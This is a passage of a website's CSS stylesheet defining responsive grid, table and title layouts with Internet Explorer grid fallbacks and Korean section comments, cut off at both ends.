	.s2-grid-line-2x3 .s2-grid-item { padding: 0px 0px; border-bottom: 1px solid #c4c4c4; }
	.s2-grid-line-2x3 .s2-grid-item:nth-child( 2n+1 ) { border-right: none; }
	.s2-grid-line-2x3 .s2-grid-item:nth-child( 5 ) { border-bottom: 1px solid #c4c4c4; }
}
/*
.s2-grid-line-2x4 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x4 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
}
*/
.s2-grid-line-2x4 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }
.s2-grid-line-2x4 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }.s2-grid-line-2x4 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-2x4 > *:nth-child(3) { -ms-grid-row: 2; -ms-grid-column: 1; }.s2-grid-line-2x4 > *:nth-child(4) { -ms-grid-row: 2; -ms-grid-column: 2; }
.s2-grid-line-2x4 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 1; }.s2-grid-line-2x4 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 2; }
.s2-grid-line-2x4 > *:nth-child(7) { -ms-grid-row: 4; -ms-grid-column: 1; }.s2-grid-line-2x4 > *:nth-child(8) { -ms-grid-row: 4; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x4 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
	.s2-grid-line-2x4 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-2x4 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-line-2x4 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-line-2x4 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
	.s2-grid-line-2x4 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-line-2x4 > *:nth-child(6) { -ms-grid-row: 6; -ms-grid-column: 1; }
	.s2-grid-line-2x4 > *:nth-child(7) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-line-2x4 > *:nth-child(8) { -ms-grid-row: 8; -ms-grid-column: 1; }
}
.s2-grid-line-2x4 .s2-grid-item { padding: 20px 40px; border-bottom: 1px solid #c4c4c4; }
.s2-grid-line-2x4 .s2-grid-item:nth-child( 2n+1 ) { border-right: 1px solid #c4c4c4; }
.s2-grid-line-2x4 .s2-grid-item:nth-child( 7 ),
.s2-grid-line-2x4 .s2-grid-item:nth-child( 8 ) { border-bottom: none; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x4 .s2-grid-item { padding: 0px 0px; border-bottom: 1px solid #c4c4c4; }
	.s2-grid-line-2x4 .s2-grid-item:nth-child( 2n+1 ) { border-right: none; }
	.s2-grid-line-2x4 .s2-grid-item:nth-child( 7 ) { border-bottom: 1px solid #c4c4c4; }
}
/* Grid - Line */

/* JY new-template 12/07 */
/*.s2-grid-boximg-2x1 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr; grid-column-gap: 45px; grid-row-gap: 45px; }
@media ( max-width: 767px ) {
	.s2-grid-boximg-2x1 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}*/
.s2-grid-boximg-2x1 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 45px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; grid-column-gap: 45px; grid-row-gap: 45px; }
.s2-grid-boximg-2x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-boximg-2x1 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-boximg-2x1 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-boximg-2x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-boximg-2x1 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
}
/*.s2-grid-boximg-3x1 { display: grid; grid-template-columns: 1fr 1fr 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-boximg-3x1 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}*/
.s2-grid-boximg-3x1 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr 20px 1fr; grid-template-columns: 1fr 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-boximg-3x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-boximg-3x1 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-boximg-3x1 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
@media ( max-width: 767px ) {
	.s2-grid-boximg-3x1 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-boximg-3x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-boximg-3x1 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-boximg-3x1 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
}
/*.s2-grid-boximg-4x1 { display: grid; grid-template-columns: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-boximg-4x1 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}*/
.s2-grid-boximg-4x1 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-columns: 1fr 1fr 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-boximg-4x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-boximg-4x1 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-boximg-4x1 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
.s2-grid-boximg-4x1 > *:nth-child(4) { -ms-grid-row: 1; -ms-grid-column: 7; }
@media ( max-width: 767px ) {
	.s2-grid-boximg-4x1 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-boximg-4x1 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-boximg-4x1 > *:nth-child(2) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-boximg-4x1 > *:nth-child(3) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-boximg-4x1 > *:nth-child(4) { -ms-grid-row: 7; -ms-grid-column: 1; }
}
/*.s2-grid-checkbox-4x2 { display: grid; grid-template-columns: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 0px; grid-row-gap: 0px; }
@media ( max-width: 1023px ) {
	.s2-grid-checkbox-4x2 { grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
}
@media ( max-width: 767px ) {
	.s2-grid-checkbox-4x2 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; } 
}*/
.s2-grid-checkbox-4x2 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 0px 1fr 0px 1fr 0px 1fr; grid-template-columns: 1fr 1fr 1fr 1fr; -ms-grid-rows: 1fr 0px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 0px; grid-row-gap: 0px; }
.s2-grid-checkbox-4x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-checkbox-4x2 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-checkbox-4x2 > *:nth-child(3) { -ms-grid-row: 1; -ms-grid-column: 5; }
.s2-grid-checkbox-4x2 > *:nth-child(4) { -ms-grid-row: 1; -ms-grid-column: 7; }
.s2-grid-checkbox-4x2 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-checkbox-4x2 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 3; }
.s2-grid-checkbox-4x2 > *:nth-child(7) { -ms-grid-row: 3; -ms-grid-column: 5; }
.s2-grid-checkbox-4x2 > *:nth-child(8) { -ms-grid-row: 3; -ms-grid-column: 7; }
@media ( max-width: 1023px ) {
	.s2-grid-checkbox-4x2 { -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
	.s2-grid-checkbox-4x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
	.s2-grid-checkbox-4x2 > *:nth-child(3) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(4) { -ms-grid-row: 2; -ms-grid-column: 2; }
	.s2-grid-checkbox-4x2 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 2; }
	.s2-grid-checkbox-4x2 > *:nth-child(7) { -ms-grid-row: 4; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(8) { -ms-grid-row: 4; -ms-grid-column: 2; }
	.s2-grid-checkbox-4x2 > *:nth-child(9) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(10) { -ms-grid-row: 5; -ms-grid-column: 2; }
	.s2-grid-checkbox-4x2 > *:nth-child(11) { -ms-grid-row: 6; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(12) { -ms-grid-row: 6; -ms-grid-column: 2; }
	.s2-grid-checkbox-4x2 > *:nth-child(13) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(14) { -ms-grid-row: 7; -ms-grid-column: 2; }
	.s2-grid-checkbox-4x2 > *:nth-child(15) { -ms-grid-row: 8; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(16) { -ms-grid-row: 8; -ms-grid-column: 2; }
}
@media ( max-width: 767px ) {
	.s2-grid-checkbox-4x2 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
	.s2-grid-checkbox-4x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(6) { -ms-grid-row: 6; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(7) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-checkbox-4x2 > *:nth-child(8) { -ms-grid-row: 8; -ms-grid-column: 1; } 
}
.s2-grid-checkbox-4x2 .s2-grid-item { padding: 0px 20px; }

.s2-grid-checkbox-4x2 .s2-box-n2,
.s2-grid-checkbox-4x2 .s2-box-n4,
.s2-grid-checkbox-4x2 .s2-box-n5,
.s2-grid-checkbox-4x2 .s2-box-n7 { padding: 0px; }

.s2-grid-checkbox-4x2 .s2-box-n2 img { margin: 0; width: auto; height: 200px; }
.s2-grid-checkbox-4x2 .s2-box-n2 p { margin: 0; }
/* JY new-template 12/07 */

/* JY new-template 12/08 */
/*.s2-grid-line-2x1-01 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x1-01 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr; }
}*/

.s2-grid-line-2x1-01 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; }
.s2-grid-line-2x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-2x1-01 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-line-2x1-01 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr; grid-template-rows: 1fr 1fr; }
	.s2-grid-line-2x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-2x1-01 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
}

.s2-grid-line-2x1-01 { margin: 0px -40px; }
.s2-grid-line-2x1-01 .s2-grid-item { padding: 0px 40px; border-right: 1px solid #c4c4c4; text-align: center; }
.s2-grid-line-2x1-01 .s2-grid-item:last-child { border-right: none; }
.s2-grid-line-2x1-01 .s2-grid-item img { margin: 0px; }
.s2-grid-line-2x1-01 .s2-grid-item p {margin: 5px 0px;  color: #8c8c8c; line-height: 20px; }
.s2-grid-line-2x1-01 .s2-grid-item p:nth-child(1) { margin: 0px; }
.s2-grid-line-2x1-01 .s2-grid-item p:nth-child(2) { margin: 45px 0px 20px 0px; font-weight: 500; font-size: 18px; color: #212121; }
.s2-grid-line-2x1-01 .s2-grid-item p:last-child { margin: 0px; }
@media ( max-width: 1023px ) {
	.s2-grid-line-2x1-01 { margin: 0px -10px; }
	.s2-grid-line-2x1-01 .s2-grid-item { padding: 0px 10px; }
}
@media ( max-width: 767px ) {
	.s2-grid-line-2x1-01 { margin: 0px 0px; }
	.s2-grid-line-2x1-01 .s2-grid-item { margin: 20px 0px; padding: 0px 0px; border: none; } 
}
/* JY new-template 12/08 */

/* 라인 없는 그리드 */

/*.s2-grid-none-line-2x1-01 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-none-line-2x1-01 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr; }
}*/
.s2-grid-none-line-2x1-01 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr; grid-template-rows: 1fr; }.s2-grid-none-line-2x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }.s2-grid-none-line-2x1-01 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-none-line-2x1-01 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr; grid-template-rows: 1fr 1fr; }
	.s2-grid-none-line-2x1-01 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-none-line-2x1-01 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
}

.s2-grid-none-line-2x1-01 { margin: 0px -40px; }
.s2-grid-none-line-2x1-01 .s2-grid-item { padding: 0px 40px; text-align: center; }
.s2-grid-none-line-2x1-01 .s2-grid-item img { margin: 0px; }
.s2-grid-none-line-2x1-01 .s2-grid-item p {margin: 5px 0px;  color: #8c8c8c; line-height: 20px; }
.s2-grid-none-line-2x1-01 .s2-grid-item p:nth-child(1) { margin: 0px; }
.s2-grid-none-line-2x1-01 .s2-grid-item p:nth-child(2) { margin: 45px 0px 20px 0px; font-weight: 500; font-size: 18px; color: #212121; }
.s2-grid-none-line-2x1-01 .s2-grid-item p:last-child { margin: 0px; }
@media ( max-width: 1023px ) {
	.s2-grid-none-line-2x1-01 { margin: 0px -10px; }
	.s2-grid-none-line-2x1-01 .s2-grid-item { padding: 0px 10px; }
}
@media ( max-width: 767px ) {
	.s2-grid-none-line-2x1-01 { margin: 0px 0px; }
	.s2-grid-none-line-2x1-01 .s2-grid-item { margin: 20px 0px; padding: 0px 0px; border: none; } 
}
/* 라인 없는 그리드 */

/* 그리드박스 안에 플렉스 */

/*.s2-grid-table-2x2 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
@media ( max-width: 767px ) {
	.s2-grid-table-2x2  { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
}*/
.s2-grid-table-2x2 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 20px 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 20px 1fr; grid-template-rows: 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
.s2-grid-table-2x2 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-table-2x2 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 3; }
.s2-grid-table-2x2 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-table-2x2 > *:nth-child(4) { -ms-grid-row: 3; -ms-grid-column: 3; }
@media ( max-width: 767px ) {
	.s2-grid-table-2x2  { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 20px 1fr 20px 1fr 20px 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; grid-column-gap: 20px; grid-row-gap: 20px; }
	.s2-grid-table-2x2 > *:nth-child(1)  { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-table-2x2 > *:nth-child(2)  { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-table-2x2 > *:nth-child(3)  { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-table-2x2 > *:nth-child(4)  { -ms-grid-row: 7; -ms-grid-column: 1; }
}

.s2-grid-table-2x2  { margin: 0px 0px; }
.s2-grid-table-2x2  .s2-grid-item { padding: 0px 40px; }
.s2-grid-table-2x2  .s2-grid-item img { margin: 0px; }
.s2-grid-table-2x2  .s2-grid-item p {margin: 5px 0px; line-height: 20px; }

@media ( max-width: 1023px ) {
	.s2-grid-table-2x2  { margin: 0px -10px; }
	.s2-grid-table-2x2  .s2-grid-item { padding: 0px 10px; }
}
@media ( max-width: 767px ) {
	.s2-grid-table-2x2  { margin: 0px 0px; }
	.s2-grid-table-2x2  .s2-grid-item { margin: 20px 0px; padding: 0px 0px; border: none; } 
}

.s2-grid-table-2x2 .s2-grid-item { padding: 0px 20px; }
/* 그리드박스 안에 플렉스 */

/* Table */

.s2-grid-item-table { display: table; width: 100%; height: 100%; }
.s2-grid-item-table-row { display: table-row; }
.s2-grid-item-table-cell-img { display: table-cell; vertical-align: top; padding: 40px 20px 40px 10px; width: 30%; }
.s2-grid-item-table-cell-text { display: table-cell; vertical-align: top; padding: 40px 10px 10px 20px; width: 70%; }


.s2-grid-item-table-cell-img-02 { display: table-cell; vertical-align: top; padding: 10px 20px 10px 10px; width: 20%; }
.s2-grid-item-table-cell-text-02 { display: table-cell; vertical-align: top; padding: 10px 10px 10px 20px; width: 80%; }

.s2-grid-item-table-cell-img-03 { display: table-cell; vertical-align: top; padding: 10px 0px 10px 0px; width: 30%; }
.s2-grid-item-table-cell-text-03 { display: table-cell; vertical-align: top; padding: 10px 0px 10px 0px; width: 70%; }

/* Table */

/* Grid */

.s2-grid-title-12 { font-weight: 500; font-size: 18px; text-align: left; }
.s2-grid-title-12:after { content: ""; display: block; width: 50px; margin-top: 20px; border-top: 2.5px solid #E16767; }

.s2-grid-title-13 { font-weight: 500; font-size: 18px; text-align: left; }
.s2-grid-title-13:after { content: ""; display: block; width: 40px; margin-top: 20px; border-top: 2.5px solid #FF6700; }
/* Grid */

/* 카스퍼스키 표 */

.s2-table-01 td { text-align: center; padding: 15px 0px; color: #006D5C; font-weight: 500; }
.s2-table-01 tr:nth-child(2n+1) {  background-color: #F8F8F8; }
/*.s2-table-01 td:nth-child(1) { text-align: left; }*/
/* 카스퍼스키 표 */


/* 그리드라인 안에 플렉스 */


.s2-grid-line-table-2x3 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x3 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr; }
}

.s2-grid-line-table-2x3 .s2-grid-item { padding: 0px 20px; border-bottom: 1px solid #c4c4c4; }
.s2-grid-line-table-2x3 .s2-grid-item:nth-child( 2n+1 ) { border-right: 1px solid #c4c4c4; }
.s2-grid-line-table-2x3 .s2-grid-item:nth-child( 5 ),
.s2-grid-line-table-2x3 .s2-grid-item:nth-child( 6 ) { border-bottom: none; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x3 .s2-grid-item { padding: 0px 0px; border-bottom: 1px solid #c4c4c4; }
	.s2-grid-line-table-2x3 .s2-grid-item:nth-child( 2n+1 ) { border-right: none; }
	.s2-grid-line-table-2x3 .s2-grid-item:nth-child( 5 ) { border-bottom: 1px solid #c4c4c4;}
}



/*.s2-grid-line-table-2x4 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x4 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
}*/

.s2-grid-line-table-2x4 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr; }.s2-grid-line-table-2x4 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-table-2x4 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-table-2x4 > *:nth-child(3) { -ms-grid-row: 2; -ms-grid-column: 1; }
.s2-grid-line-table-2x4 > *:nth-child(4) { -ms-grid-row: 2; -ms-grid-column: 2; }
.s2-grid-line-table-2x4 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-line-table-2x4 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 2; }
.s2-grid-line-table-2x4 > *:nth-child(7) { -ms-grid-row: 4; -ms-grid-column: 1; }
.s2-grid-line-table-2x4 > *:nth-child(8) { -ms-grid-row: 4; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x4 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
	.s2-grid-line-table-2x4 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-table-2x4 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-line-table-2x4 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-line-table-2x4 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
	.s2-grid-line-table-2x4 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-line-table-2x4 > *:nth-child(6) { -ms-grid-row: 6; -ms-grid-column: 1; }
	.s2-grid-line-table-2x4 > *:nth-child(7) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-line-table-2x4 > *:nth-child(8) { -ms-grid-row: 8; -ms-grid-column: 1; }
}

.s2-grid-line-table-2x4 .s2-grid-item { padding: 0px 20px; border-bottom: 1px solid #c4c4c4; }
.s2-grid-line-table-2x4 .s2-grid-item:nth-child( 2n+1 ) { border-right: 1px solid #c4c4c4; }
.s2-grid-line-table-2x4 .s2-grid-item:nth-child( 7 ),
.s2-grid-line-table-2x4 .s2-grid-item:nth-child( 8 ) { border-bottom: none; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x4 .s2-grid-item { padding: 0px 0px; border-bottom: 1px solid #c4c4c4; }
	.s2-grid-line-table-2x4 .s2-grid-item:nth-child( 2n+1 ) { border-right: none; }
	.s2-grid-line-table-2x4 .s2-grid-item:nth-child( 7 ) { border-bottom: 1px solid #c4c4c4;}
}



/*.s2-grid-line-table-2x5 { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x5 { grid-template-columns: 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
}*/

.s2-grid-line-table-2x5 { display: -ms-grid; display: grid; -ms-grid-columns: 1fr 1fr; grid-template-columns: 1fr 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr; }
.s2-grid-line-table-2x5 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
.s2-grid-line-table-2x5 > *:nth-child(2) { -ms-grid-row: 1; -ms-grid-column: 2; }
.s2-grid-line-table-2x5 > *:nth-child(3) { -ms-grid-row: 2; -ms-grid-column: 1; }
.s2-grid-line-table-2x5 > *:nth-child(4) { -ms-grid-row: 2; -ms-grid-column: 2; }
.s2-grid-line-table-2x5 > *:nth-child(5) { -ms-grid-row: 3; -ms-grid-column: 1; }
.s2-grid-line-table-2x5 > *:nth-child(6) { -ms-grid-row: 3; -ms-grid-column: 2; }
.s2-grid-line-table-2x5 > *:nth-child(7) { -ms-grid-row: 4; -ms-grid-column: 1; }
.s2-grid-line-table-2x5 > *:nth-child(8) { -ms-grid-row: 4; -ms-grid-column: 2; }
.s2-grid-line-table-2x5 > *:nth-child(9) { -ms-grid-row: 5; -ms-grid-column: 1; }
.s2-grid-line-table-2x5 > *:nth-child(10) { -ms-grid-row: 5; -ms-grid-column: 2; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x5 { -ms-grid-columns: 1fr; grid-template-columns: 1fr; -ms-grid-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }
	.s2-grid-line-table-2x5 > *:nth-child(1) { -ms-grid-row: 1; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(2) { -ms-grid-row: 2; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(3) { -ms-grid-row: 3; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(4) { -ms-grid-row: 4; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(5) { -ms-grid-row: 5; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(6) { -ms-grid-row: 6; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(7) { -ms-grid-row: 7; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(8) { -ms-grid-row: 8; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(9) { -ms-grid-row: 9; -ms-grid-column: 1; }
	.s2-grid-line-table-2x5 > *:nth-child(10) { -ms-grid-row: 10; -ms-grid-column: 1; }
}

.s2-grid-line-table-2x5 .s2-grid-item { padding: 0px 20px; border-bottom: 1px solid #c4c4c4; }
.s2-grid-line-table-2x5 .s2-grid-item:nth-child( 2n+1 ) { border-right: 1px solid #c4c4c4; }
.s2-grid-line-table-2x5 .s2-grid-item:nth-child( 9 ),
.s2-grid-line-table-2x5 .s2-grid-item:nth-child( 10 ) { border-bottom: none; }
@media ( max-width: 767px ) {
	.s2-grid-line-table-2x5 .s2-grid-item { padding: 0px 0px; border-bottom: 1px solid #c4c4c4; }
	.s2-grid-line-table-2x5 .s2-grid-item:nth-child( 2n+1 ) { border-right: none; }
	.s2-grid-line-table-2x5 .s2-grid-item:nth-child( 9 ) { border-bottom: 1px solid #c4c4c4;}
